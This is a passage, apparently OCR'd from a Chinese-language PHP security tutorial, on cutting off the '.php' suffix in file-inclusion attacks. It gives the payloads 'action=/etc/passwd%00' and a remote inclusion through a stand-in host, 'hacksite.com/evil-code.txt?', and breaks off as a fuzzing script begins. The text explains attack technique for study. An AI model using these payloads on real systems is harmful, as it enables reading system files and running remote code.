
?>
-------------------------------------------------------------------------------
提交“action=/etc/passwd%00”中的“%00”将截断后面的
“.php”，但是除了“%00”还有没有
其他的字符可以实现截断使用呢？肯定有人想到了远程包
含的url里问号“?”的作用，通过提交
“action=http://www.hacksite.com/evil-code.txt?”这里“?”实
现了“伪截断”：），好象这个
看上去不是那么舒服那么我们简单写个代码fuzz一下：
--code------------------------------------------------------------------------
-
<?php
////////////////////
////var5.php代码: